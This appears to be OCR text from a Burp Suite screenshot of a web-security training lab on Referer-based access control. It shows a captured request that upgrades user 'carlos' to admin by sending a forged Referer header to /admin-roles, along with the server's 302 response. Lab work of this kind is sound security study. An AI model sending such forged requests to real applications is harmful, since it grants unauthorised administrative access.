 3372 https://0abb00d50364b320814a4dce005e0... GET /admin 200 3421 HTML Referer-based a
3371 https://0abb00d50364b320814a4dce005e0... GET /admin-roles?username=carlos&action=upgrade ✓ 302 86
3369 https://0abb00d50364b320814a4dce005e0... GET /academyLabHeader 101 147
3368 https://0abb00d50364b320814a4dce005e0... GET /admin 200 3422 HTML Referer-based a
Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0abb00d50364b320814a4dce005e0010.web-security-academy.net
3 Cookie: session=21FA6vz5OeF3Fj5UNAhpaQewwkJZeSfI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abb00d50364b320814a4dce005e0010.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6